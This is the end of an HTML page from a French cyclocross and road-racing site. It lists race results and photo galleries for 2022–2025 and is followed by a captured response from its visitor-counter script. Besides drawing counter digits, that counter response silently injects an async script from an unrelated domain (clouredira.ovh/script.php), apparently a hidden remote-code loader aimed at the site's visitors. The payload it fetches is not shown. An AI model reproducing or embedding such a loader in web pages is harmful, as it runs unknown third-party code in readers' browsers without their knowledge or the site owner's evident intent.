                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 850
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

